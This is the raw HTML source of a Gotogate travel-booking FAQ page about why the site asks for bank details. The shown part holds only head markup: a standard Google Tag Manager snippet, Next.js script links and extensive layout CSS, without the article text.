

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gotogate.fr/support-faq/booking-and-payments-30c721c9/why-are-you-asking-for-my-bank-details-681d4491
body_size: 24433
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="https://static.shelf.io/images/favicon/favicon.ico" type="image/x-icon" data-next-head=""/><title data-next-head="">Why are you asking for my bank details? | Frequently asked questions</title><link rel="preload" href="https://source.shelf-ssp.com/_next/static/css/efde443e892d1d42.css" as="style"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet"/>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDWDTN3');</script>
<!-- --><link rel="stylesheet" href="https://source.shelf-ssp.com/_next/static/css/efde443e892d1d42.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://source.shelf-ssp.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://source.shelf-ssp.com/_next/static/chunks/webpack-11ad4f51ae4e5da9.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/framework-3311683cffde0ebf.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/main-8d51bd9fdfa2acb4.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/pages/_app-59db585d5743e96f.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/865-7a30098728d4ce8e.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/280-106f40a7203610d6.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/105-9064e88e2e658b4d.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/chunks/pages/%5B...slug%5D-66dfe15d92a37343.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/zl79bwXI0dHSnQGJ9jJYs/_buildManifest.js" defer=""></script><script src="https://source.shelf-ssp.com/_next/static/zl79bwXI0dHSnQGJ9jJYs/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.19">.gcxYOp{display:inline-block;width:1em!important;height:1em!important;font-size:30px;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1);color:inherit;fill:currentcolor;}/*!sc*/
.criiwr{display:inline-block;width:1em!important;height:1em!important;font-size:14px;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1);color:inherit;fill:currentcolor;}/*!sc*/
.iLSULx{display:inline-block;width:1em!important;height:1em!important;font-size:7px;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1);color:inherit;fill:currentcolor;}/*!sc*/
.kNOhVr{display:inline-block;width:1em!important;height:1em!important;font-size:10px;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1);color:inherit;fill:currentcolor;}/*!sc*/
data-styled.g1[id="sc-bRKDuR"]{content:"gcxYOp,criiwr,iLSULx,kNOhVr,"}/*!sc*/
.eWdgbL{height:100%;width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;}/*!sc*/
.eWdgbL:hover{background-color:transparent!important;}/*!sc*/
data-styled.g2[id="sc-hvigdm"]{content:"eWdgbL,"}/*!sc*/
.gcLMnu{display:flex;justify-content:center;}/*!sc*/
data-styled.g3[id="sc-fhHczv"]{content:"gcLMnu,"}/*!sc*/
.kNqeVM{color:white;fill:white;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:transparent;width:40px;height:40px;}/*!sc*/
.gpnqQk{color:white;fill:white;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:transparent;width:30px;height:30px;}/*!sc*/
.feylUQ{color:white;fill:white;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:transparent;width:20px;height:20px;}/*!sc*/
.cOWYSI{color:#757575;fill:#757575;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:transparent;width:17px;height:17px;}/*!sc*/
data-styled.g4[id="sc-ggWZvA"]{content:"kNqeVM,gpnqQk,feylUQ,cOWYSI,"}/*!sc*/
.SearchInput{border-bottom:none!important;flex-grow:1;}/*!sc*/
.SearchInput::-ms-clear{display:none;}/*!sc*/
.SearchInput:focus{border-bottom:1px solid!important;}/*!sc*/
.SearchInput:focus+.CrossIcon{cursor:pointer;display:block;}/*!sc*/
.SearchInput.SearchInput--narrow{max-width:600px;min-width:0;width:100%;}/*!sc*/
.SearchInput:focus+.CrossIcon>.ColoredIcon{visibility:visible!important;}/*!sc*/
.LabelHeading{visibility:hidden;pointer-events:none;position:absolute;}/*!sc*/
@media (width <= 768px){.SearchInput+.CrossIcon{display:none;}.SearchInput:focus+.CrossIcon{display:block;}.SearchInput.SearchInput--narrow{width:0;min-width:0;}.SearchInput.SearchInput--narrow:focus{max-width:100%;width:100%;}}/*!sc*/
data-styled.g65[id="sc-global-fSlKhb1"]{content:"sc-global-fSlKhb1,"}/*!sc*/
.MainZone.MainZone--column{flex-flow:column nowrap;align-items:center;justify-content:flex-start;}/*!sc*/
.MainZone.MainZone--column .FooterBlock{min-height:auto;}/*!sc*/
data-styled.g66[id="sc-global-itLqME1"]{content:"sc-global-itLqME1,"}/*!sc*/
.Page{display:flex;flex-direction:column;height:100%;align-items:center;justify-content:center;}/*!sc*/
.PageHolder{max-width:730px;width:100%;}/*!sc*/
.H1,.H1Bold{color:#2a303b;font-size:20px;font-weight:700;line-height:25px;margin-bottom:10px;margin-top:20px;white-space:pre-wrap;word-wrap:break-word;hyphens:auto;}/*!sc*/
.H1Bold{font-weight:600;margin-bottom:10px;}/*!sc*/
.H2,.FolderH2{color:#2a303b;font-size:16px;margin-bottom:6px;margin-top:10px;font-weight:700;white-space:pre-wrap;word-wrap:break-word;hyphens:auto;}/*!sc*/
.FolderH2{margin-bottom:10px;}/*!sc*/
.H3{font-size:14px;color:#2a303b;font-weight:600;white-space:pre-wrap;word-wrap:break-word;hyphens:auto;}/*!sc*/
.HeaderHolder{min-height:60px;flex-shrink:0;width:100%;display:flex;justify-content:center;z-index:1;flex-direction:column;align-items:center;}/*!sc*/
.WidthLimiter{max-width:1440px;flex-grow:1;flex-shrink:0;width:100%;min-height:calc(100% - 372px);}/*!sc*/
.MainZoneLimiter{max-width:1440px;flex-grow:1;flex-shrink:0;width:100%;min-height:calc(100% - 372px);position:relative;flex-wrap:wrap;display:flex;background-color:#fff;}/*!sc*/
.BreadcrumbsHolder{flex-shrink:0;display:flex;align-items:center;justify-content:center;width:100%;background-color:#fff;}/*!sc*/
.MainZone{flex-grow:1;position:relative;flex-wrap:wrap;display:flex;height:100%;background-color:#fff;overflow:hidden auto;width:100%;justify-content:center;align-items:flex-start;}/*!sc*/
.SideZone{flex-shrink:0;width:270px;}/*!sc*/
@media (width <= 768px){.SideZone{height:100%;display:none;top:0;left:0;position:absolute;}.SideZone--visible{display:flex;z-index:2;}}/*!sc*/
.SidebarHolder{width:270px;overflow:hidden auto;background-color:#fff;position:absolute;will-change:max-height;}/*!sc*/
.SidebarHolder--fixed{position:fixed;top:0;}/*!sc*/
@media (width <= 768px){.SidebarHolder{height:100%;}}/*!sc*/
@media (width <= 425px){.SidebarHolder{width:100%;}}/*!sc*/
.ContentZone{flex-grow:1;padding-left:20px;padding-right:30px;padding-top:10px;box-sizing:border-box;width:100%;max-width:calc(100% - 280px);}/*!sc*/
@media (width <= 768px){.ContentZone{max-width:100%;padding:10px;}}/*!sc*/
.ContentZone-withoutNavigation{max-width:100%;}/*!sc*/
.ContentZone-withRecommendations,.ContentZone-withSidebar{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-basis:0;}/*!sc*/
@media (width <= 1275px){.ContentZone-withRecommendations,.ContentZone-withSidebar{flex-direction:column;}}/*!sc*/
.FooterBlock{align-self:flex-end;min-height:270px;display:flex;width:100%;background-color:#f5f5f5;color:#757575;z-index:3;}/*!sc*/
.AvatarHolder{display:flex;align-items:center;align-self:flex-start;margin-top:2px;}/*!sc*/
.Avatar{height:40px;width:40px;border-radius:30px;flex-shrink:0;object-fit:cover;}/*!sc*/
.Username{margin-right:0;margin-left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.Username--small{font-size:12px;}/*!sc*/
.RightPageSection{width:calc(100% - 730px);padding:15px 0 0 30px;box-sizing:border-box;min-width:200px;margin-bottom:45px;}/*!sc*/
@media (width <= 1275px){.RightPageSection{width:100%;padding:0 9px;order:2;}}/*!sc*/
@media (width <= 420px){.RightPageSection{padding:0;}}/*!sc*/
.TitleHolder{width:100%;flex-grow:1;padding:0 20px;word-break:break-word;font-weight:600;max-height:60px;overflow:hidden;hyphens:auto;}/*!sc*/
.TitleHolder .H3{white-space:pre-wrap;word-wrap:break-word;hyphens:auto;margin-top:0;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;}/*!sc*/
.SquareImage{width:100px;height:100px;flex-shrink:0;background-color:rgb(116, 226, 165);border:solid 1px #eee;border-right:none;display:flex;align-items:center;justify-content:center;border-top-left-radius:5px;border-bottom-left-radius:5px;margin:-1px;}/*!sc*/
.SquareImage--deep-purple{background-color:#7358a2;}/*!sc*/
.CellHolder{width:calc(50% - 30px);max-width:calc(50% - 30px);padding:15px;flex-shrink:0;flex-grow:1;display:flex;}/*!sc*/
.CellHolder--threeTiles{width:calc(33.33% - 30px);max-width:calc(33.33% - 30px);}/*!sc*/
@media (width <= 1024px){.CellHolder--threeTiles{max-width:calc(50% - 30px);width:calc(50% - 30px);}}/*!sc*/
@media (width <= 767px){.CellHolder{width:calc(100% - 30px);max-width:calc(100% - 30px);}}/*!sc*/
.Cell{user-select:none;height:100px;display:flex;align-items:center;border-radius:5px;cursor:pointer;border:solid 1px #eee;width:100%;box-shadow:0 0 0 0 transparent;transition:box-shadow 250ms ease;text-decoration:none;}/*!sc*/
.Cell:hover{box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}/*!sc*/
.GridRoot{margin:-15px -15px 22px;display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;}/*!sc*/
@media (width <= 1024px){.GridRoot--threeTiles{margin:0 -15px 22px;}}/*!sc*/
.SidebarOverlay{width:100%;height:100%;background-color:rgba(0, 0, 0, 0.5);position:absolute;top:0;left:0;}/*!sc*/
.InnerSpan{width:100%;white-space:pre-wrap;word-wrap:break-word;word-break:break-word;hyphens:auto;flex-grow:1;}/*!sc*/
.ArrowHolder{height:20px;width:20px;flex-shrink:0;cursor:pointer;}/*!sc*/
.ArrowHolder--isEmptyNode{cursor:auto;}/*!sc*/
.ArrowHolder--areListOpen{transform:rotate(90deg);}/*!sc*/
.SidebarHref{flex-grow:1;display:flex;font-size:14px;text-decoration:none;color:#2a303b;max-width:calc(100% - 20px);}/*!sc*/
.SidebarHref:hover{text-decoration:underline;color:#2b5797;cursor:pointer;}/*!sc*/
.SidebarHref--areSelected{color:#fff;}/*!sc*/
.SidebarHref--areSelected:hover{color:#fff;}/*!sc*/
.NodeItem{display:flex;background-color:unset;padding:5px 0;padding-right:10px;overflow:hidden;}/*!sc*/
.NodeItem--areSelected{background-color:#2b5797;}/*!sc*/
.MenuItem{list-style:none;padding-left:10px;}/*!sc*/
.LinkList{list-style:none;padding:0;margin:0;width:100%;flex-grow:1;display:none;}/*!sc*/
.LinkList--areListOpen{display:block;}/*!sc*/
.RecommendationsWrapper .SectionLabel__collapsible-trigger{height:40px;padding:0;text-align:left;display:flex;align-items:center;}/*!sc*/
.RecommendationsWrapper .SectionLabel__collapsible-label{text-transform:uppercase;font-size:14px;font-weight:700;padding:0 20px 0 5px;font-family:'Open Sans',Arial,sans-serif;color:#606d84;flex-shrink:1;}/*!sc*/
.RecommendationsHolder{display:flex;flex-wrap:wrap;margin-bottom:15px;}/*!sc*/
.RecommendationsHolder--reduceMargins{margin-top:-4px;margin-bottom:12px;}/*!sc*/
.RecommendationsHolder--chipMargins{margin-left:-2.5px;margin-right:-2.5px;}/*!sc*/
.RecommendationsLink{width:100%;text-decoration:none;margin:5px 0;font-size:14px;line-height:20px;color:#2a303b;overflow-wrap:break-word;word-break:break-all;word-break:break-word;}/*!sc*/
.RecommendationsLink:hover{text-decoration:underline;cursor:pointer;}/*!sc*/
.ChipToken{text-decoration:none;margin:5px 2.5px;padding:1px 10px;font-size:12px;line-height:20px;color:#20232a;background-color:#f5f5f5;border-radius:3px;max-width:calc(100% - 4px);box-sizing:border-box;display:flex;}/*!sc*/
.ChipToken:hover{cursor:pointer;}/*!sc*/
.ChipLabel{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;margin-right:3px;}/*!sc*/
.NoRecommendationsText{color:#757575;margin-bottom:10px;font-size:14px;}/*!sc*/
.FeedbackWrapper{max-width:730px;width:100%;padding-bottom:30px;}/*!sc*/
@media (width <= 1275px){.FeedbackWrapper{padding-bottom:15px;margin-top:15px;}}/*!sc*/
.Description{font-size:14px;margin-top:10px;margin-bottom:20px;color:#2a303b;max-width:730px;white-space:pre-wrap;word-wrap:break-word;hyphens:auto;}/*!sc*/
.HeaderZone{height:100%;min-height:60px;width:100%;display:flex;align-items:center;justify-content:center;}/*!sc*/
@media (width <= 768px){.HeaderZone{flex-wrap:wrap;}}/*!sc*/
.HeaderImage{display:none;height:180px;width:100%;background:none;background-size:cover;}/*!sc*/
.Logo{height:100%;width:290px;align-items:center;cursor:pointer;flex-shrink:0;display:flex;}/*!sc*/
@media (width <= 768px){.Logo{display:flex;flex-grow:1;height:60px;order:2;max-width:190px;}.Logo--searchActive{display:none;}}/*!sc*/
.MagnifyingLabel{cursor:text;}/*!sc*/
.MagnifyingLabel--small{margin-left:-5px;}/*!sc*/
.LogoType{max-height:60px;height:auto;width:auto;max-width:240px;margin-left:15px;}/*!sc*/
.SearchHolder{position:relative;display:flex;align-items:center;flex-grow:1;min-height:60px;}/*!sc*/
.SearchHolder--small{min-height:20px;margin:20px 0 0;}/*!sc*/
@media (width <= 768px){.SearchHolder{border-radius:5px;order:3;justify-content:flex-end;height:60px;padding:0 15px;}.SearchHolder--small{justify-content:flex-start;height:20px;padding:0;margin-bottom:5px;margin-top:22px;}}/*!sc*/
@media (width <= 420px){.SearchHolder--small{padding:0;margin-bottom:5px;}}/*!sc*/
.Search{position:relative;display:flex;flex-grow:1;align-items:center;justify-content:flex-start;height:60px;}/*!sc*/
.Search--small{height:20px;}/*!sc*/
@media (width <= 768px){.Search{flex-grow:0;}.Search--searchActive,.Search--small{flex-grow:1;}}/*!sc*/
.SearchInputHolder{width:100%;}/*!sc*/
.SearchInputHolder--searchActive{width:100%;max-width:600px;}/*!sc*/
@media (width <= 768px){.SearchInputHolder--searchActive{max-width:100%;}}/*!sc*/
.SearchInput{background-color:transparent;border:none;height:22px;line-height:22px;width:100%;will-change:width;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family:'Open Sans',Arial,sans-serif;max-width:100%;border-bottom:1px solid transparent;}/*!sc*/
.SearchInput::placeholder{color:inherit;opacity:1;}/*!sc*/
.SearchInput::-webkit-input-placeholder{color:inherit;opacity:1;}/*!sc*/
.SearchInput::-ms-input-placeholder{color:inherit;opacity:1;}/*!sc*/
.SearchInput:-ms-input-placeholder{color:inherit;opacity:1;}/*!sc*/
.SearchInput:placeholder-shown{color:inherit;opacity:1;}/*!sc*/
.SearchInput:focus,.SearchInput-small:focus{max-width:600px;outline:none;}/*!sc*/
@media (width <= 768px){.SearchInput:focus,.SearchInput--small:focus{max-width:100%;}}/*!sc*/
.SearchInput--small:focus{max-width:600px;outline:none;border-bottom:1px solid #606d84;}/*!sc*/
@media (width <= 768px){.SearchInput--small:focus{max-width:100%;}}/*!sc*/
.SearchInput ::-ms-clear{display:none;}/*!sc*/
@media (width <= 768px){.SearchInput{max-width:0;}.SearchInput--searchActive{max-width:100%;}}/*!sc*/
.SearchInput.SearchInput--small{width:100%;height:18px;line-height:18px;font-size:14px;box-sizing:border-box;padding:1px 0;padding-right:20px;}/*!sc*/
.CrossIcon{position:relative;right:0;top:0;cursor:auto;}/*!sc*/
.CrossIcon>.ColoredIcon{visibility:hidden;}/*!sc*/
.CrossIcon--searchActive>.ColoredIcon{visibility:visible;}/*!sc*/
.CrossIcon--searchActive{cursor:pointer;display:none;}/*!sc*/
.CrossIcon--searchActive.CrossIcon--showCrossIcon{display:block;}/*!sc*/
.CrossIcon--small{position:absolute;right:-4px;top:-6px;}/*!sc*/
.HeaderLinks{flex-shrink:0;max-width:450px;box-sizing:border-box;display:flex;justify-content:flex-end;padding:0 15px;}/*!sc*/
@media (width <= 768px){.HeaderLinks{visibility:visible;max-width:100%;order:1;width:100%;min-height:30px;align-items:center;flex-wrap:wrap;}.HeaderLinks--searchActive{visibility:hidden;}}/*!sc*/
.LanguageSelect{cursor:pointer;opacity:0;position:absolute;right:0;top:0;width:100%;height:100%;min-height:40px;}/*!sc*/
.LanguageLabel{display:flex;align-items:center;cursor:pointer;}/*!sc*/
.LanguageSelector{position:relative;margin-left:10px;flex-shrink:0;}/*!sc*/
@media (width <= 768px){.LanguageSelector{margin-left:0;margin-right:5px;}}/*!sc*/
.HeaderLinkText{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;color:#fff;}/*!sc*/
.BurgerHolder{display:none;}/*!sc*/
@media (width <= 768px){.BurgerHolder{width:40px;height:40px;display:flex;cursor:pointer;order:2;flex-grow:0;padding-left:15px;}.BurgerHolder--searchActive{display:none;}}/*!sc*/
@media (width <= 420px){.BurgerHolder{padding-left:10px;}}/*!sc*/
.Href{text-decoration:none;display:flex;flex-wrap:nowrap;align-items:center;font-size:14px;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}/*!sc*/
.HrefHolder{flex-shrink:0;max-height:40px;margin-bottom:22px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;overflow:hidden;color:#2b5797;}/*!sc*/
.FolderHref,.ViewFolder{color:#2b5797;font-size:14px;cursor:pointer;text-decoration:none;white-space:pre-wrap;word-wrap:break-word;hyphens:auto;}/*!sc*/
.FolderHref:hover{text-decoration:underline;}/*!sc*/
.ViewFolder{color:#2a303b;font-weight:700;}/*!sc*/
.ViewFolder:hover{color:#2b5797;text-decoration:underline;}/*!sc*/
.FoldersRoot{margin:-15px -15px 22px;display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;}/*!sc*/
.FolderHolder{display:flex;flex-direction:column;flex-grow:1;width:50%;max-width:50%;min-height:350px;padding:15px;margin:0;box-sizing:border-box;}/*!sc*/
@media (width <= 767px){.FolderHolder{width:100%;max-width:100%;}}/*!sc*/
.FolderTitleHolder{padding:0 30px;line-height:1.25;flex-shrink:0;}/*!sc*/
.FolderCell{flex-shrink:0;width:100%;height:270px;display:flex;border-radius:5px;flex-direction:column;padding:30px 30px 40px;box-sizing:border-box;border:solid 1px #eee;background-color:#fff;}/*!sc*/
.ChildWikiLinks{flex-grow:1;display:flex;flex-direction:column;}/*!sc*/
.SmallLogo{width:15px;overflow:hidden;border-radius:2px;}/*!sc*/
.SmallLogo--bigger{width:20px;}/*!sc*/
.EmptyFolderWithIcon{color:#606d84;display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:305px;width:100%;max-width:730px;height:100px;}/*!sc*/
.EmptyFolderSign{color:#2a303b;padding:30px 20px;font-size:20px;}/*!sc*/
.NoArticle{color:#2a303b;width:100%;text-align:center;font-size:14px;margin:60px 0;}/*!sc*/
.SearchResultsHolder{max-width:730px;color:#2a303b;padding:25px 0 60px;}/*!sc*/
.SearchResultsHolder.SearchResultsHolder--isPaginationShown{padding:10px 0;}/*!sc*/
@media (width <= 768px){.SearchResultsHolder{padding:25px 10px 50px;max-width:100%;}}/*!sc*/
@media (width <= 420px){.SearchResultsHolder{padding-left:0;padding-right:0;}.SearchResultsHolder.SearchResultsHolder--isPaginationShown{padding-left:0;padding-right:0;}}/*!sc*/
@media (width <= 768px){.SearchResultsHolder{padding:10px 10px 0;max-width:100%;}}/*!sc*/
.TotalResults{font-size:14px;font-weight:700;padding-bottom:10px;border-bottom:1px solid #eee;text-transform:none;overflow-wrap:break-word;word-break:break-all;}/*!sc*/
.TotalResults--empty{text-transform:capitalize;}/*!sc*/
.SearchResultItem{display:flex;flex-direction:column;align-items:flex-start;padding:20px 0 5px;border-bottom:1px solid #eee;width:100%;text-decoration:none;min-width:0;min-height:0;max-width:730px;}/*!sc*/
.TitleBlock{display:flex;align-items:baseline;width:100%;margin:0;}/*!sc*/
.Title{font-weight:700;font-size:16px;line-height:20px;padding:0 5px 5px 0;max-width:560px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;text-decoration:none;color:#2a303b;}/*!sc*/
.Title:hover{text-decoration:underline;}/*!sc*/
.ResultHighlight{font-size:12px;white-space:normal;overflow-wrap:normal;flex-shrink:0;min-height:0;overflow:hidden;min-width:0;max-width:730px;}/*!sc*/
.DisplayedDateTitle{font-size:12px;color:#757575;line-height:17px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (width <= 420px){.DisplayedDateTitle{display:none;}}/*!sc*/
.PaginationHolder{display:flex;justify-content:center;padding:48px 0 38px;}/*!sc*/
.PaginationHolder .Shelf-Pagination .rc-pagination-item-active{background-color:#2b5797;}/*!sc*/
.PaginationHolder .Shelf-Pagination .rc-pagination-item-active:hover{background-color:#2b5797;}/*!sc*/
.PaginationHolder .Shelf-Pagination li a{color:#757575;}/*!sc*/
.PaginationHolder .Shelf-Pagination .rc-pagination-item-active a{color:#fff;}/*!sc*/
.PaginationHolder .Shelf-Pagination li:hover a{color:#757575;}/*!sc*/
.PaginationHolder .Shelf-Pagination .rc-pagination-item-active:hover a{color:#fff;}/*!sc*/
.ErrorBlock{display:flex;flex-direction:column;align-items:center;padding-top:170px;justify-content:center;}/*!sc*/
@media (width <= 768px){.ErrorBlock{padding:140px 0;}}/*!sc*/
.ErrorTitle{color:#2a303b;font-size:48px;padding-bottom:12px;}/*!sc*/
.ErrorMessage{color:#2a303b;font-size:24px;padding-bottom:30px;text-align:center;}/*!sc*/
@media (width <= 420px){.ErrorMessage{max-width:300px;}}/*!sc*/
.ErrorLink{font-size:14px;text-transform:uppercase;font-weight:700;cursor:pointer;text-decoration:none;color:#606d84;min-width:140px;display:flex;align-items:center;justify-content:center;height:40px;}/*!sc*/
.LinksHolder{border-bottom:1px solid #eee;padding:0 20px;align-items:center;display:flex;height:39px;}/*!sc*/
.LinksHolder--multiline{display:inline-block;width:100%;white-space:normal;overflow-wrap:break-word;word-break:break-all;word-break:break-word;hyphens:auto;min-height:39px;padding:10px 20px;box-sizing:border-box;height:auto;}/*!sc*/
@media (width <= 420px){.LinksHolder--multiline{padding:10px;}}/*!sc*/
.Path,.HomePath,.CurrentPath{color:#757575;line-height:18px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:300px;}/*!sc*/
.HomePath{flex-shrink:0;}/*!sc*/
.CurrentPath{color:#2a303b;max-width:100%;}/*!sc*/
.HomePath:hover,.Path:hover,.CurrentPath:hover{color:#2a303b;}/*!sc*/
.Path--multiline,.HomePath--multiline,.CurrentPath--multiline{display:inline;max-width:100%;overflow-wrap:break-word;word-break:break-all;word-break:break-word;hyphens:auto;width:100%;white-space:normal;margin:3px -3px 3px 0;}/*!sc*/
.CurrentPath.CurrentPath--multiline{margin-left:-3px;}/*!sc*/
.IconHolder{width:17px;height:17px;color:#757575;text-align:center;font-size:10px;}/*!sc*/
.IconHolder *{display:inline!important;}/*!sc*/
.IconHolder--same-line{line-height:17px;margin-top:2px;width:17px;height:17px;color:rgb(147, 147, 147);text-align:center;font-size:10px;display:inline-block;position:relative;}/*!sc*/
.IconHolder--multiline{display:inline-block;position:relative;bottom:1px;}/*!sc*/
.CategoryAndTagsHolder{display:flex;flex-flow:column wrap;overflow:hidden;max-width:100%;color:#757575;}/*!sc*/
.CategoryPlace{display:flex;flex-shrink:0;font-size:14px;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;margin-top:0;flex-wrap:wrap;}/*!sc*/
.Dot{display:none;height:4px;width:4px;border-radius:4px;background-color:#757575;margin:1px 7px 0;}/*!sc*/
.Dot--float{float:left;margin-top:9.5px;}/*!sc*/
.Dot--float.Dot--small{margin-top:7px;}/*!sc*/
.Dot--block{display:block;}/*!sc*/
@media (width <= 420px){.Description{margin-bottom:15px;}.MetaBlock{margin-top:15px;}.AvatarHolder{margin-top:6px;}.MetaList{display:block;}div.MetaItemWrapper{line-height:normal;margin-top:7px;}.Dot--hideOnmobile{display:none;}}/*!sc*/
.CategoryPlace--small{font-size:12px;}/*!sc*/
@media (width <= 420px){.CategoryPlace{margin-top:7px;width:100%;display:flex;}.TagItem{margin-top:7px;}}/*!sc*/
.CategoryLabel{margin-right:5px;margin-top:5px;}/*!sc*/
.TagItem{font-size:14px;float:left;margin-right:5px;margin-top:5px;display:flex;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}/*!sc*/
.MetaLink{text-decoration:none;color:#757575;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}/*!sc*/
.MetaLink:hover{text-decoration:underline;}/*!sc*/
.HierarchicalCategoryItem{font-size:14px;float:left;margin-right:5px;margin-top:5px;display:flex;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}/*!sc*/
.HierarchicalCategoryItem .MetaLink{display:flex;}/*!sc*/
.HierarchicalCategoryItem__parent{overflow:hidden;text-overflow:ellipsis;}/*!sc*/
.HierarchicalCategoryItem__delimiter{margin:0 4px;}/*!sc*/
.HierarchicalCategoryItem__categoryName{overflow:hidden;text-overflow:ellipsis;}/*!sc*/
.TagItem--small{font-size:12px;}/*!sc*/
.TagItem--skipMargin{margin-right:0;}/*!sc*/
.FooterGrid{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;margin-top:45px;}/*!sc*/
.FooterImage{height:auto;max-height:60px;width:auto;max-width:240px;}/*!sc*/
.FooterLink{padding:0 15px;color:#2a303b;text-decoration:none;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:30px;}/*!sc*/
.FooterLink:hover{text-decoration:underline;}/*!sc*/
.FooterLink--icon{padding:0 8px;line-height:15px;}/*!sc*/
.FooterLink--small{padding-left:5px;padding-right:0;line-height:15px;}/*!sc*/
@media (width <= 768px){.FooterLink{line-height:18px;padding:5px 15px;}.FooterLink--icon{line-height:15px;padding:0 8px;}}/*!sc*/
.FooterHtmlHolder{max-width:1119px;width:100%;font-size:12px;text-align:center;color:#2a303b;padding-bottom:10px;}/*!sc*/
.FooterCell{width:100%;max-width:1440px;display:flex;justify-content:center;padding:15px;align-items:center;flex-flow:row wrap;}/*!sc*/
.FooterCell:last-child{padding-top:10px;padding-bottom:30px;}/*!sc*/
@media (width <= 768px){.FooterCell:last-child{padding-bottom:25px;}}/*!sc*/
.FooterCell--links{padding:10px 15px;}/*!sc*/
@media (width <= 768px){.FooterCell--links{flex-flow:column nowrap;}.FooterCell--links a{max-width:90%;}}/*!sc*/
.MetaBlock{display:flex;align-items:center;min-height:30px;flex-wrap:wrap;margin:20px 0;width:100%;}/*!sc*/
.MetaBlock--small{min-height:5px;margin:0;}/*!sc*/
